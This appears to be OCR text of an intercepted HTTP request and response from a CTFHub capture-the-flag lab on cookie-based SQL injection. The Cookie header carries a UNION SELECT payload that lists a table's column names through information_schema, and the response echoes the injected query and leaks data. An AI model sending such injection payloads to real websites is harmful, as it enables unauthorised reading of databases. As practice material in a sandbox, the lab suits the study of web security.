 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c0a2a9300ec9c928.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: id=-1 UNION SELECT 1,group_concat(column_name) FROM
information_schema.columns WHERE table_name="ovjpsakvww"
10
11
Response
Pretty Raw Hex Render \n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 UNION SELECT
1,group_concat(column_name) FROM information_schema.columns WHERE
table_name="ovjpsakvww"
ID: 1
Data: gybrntmptf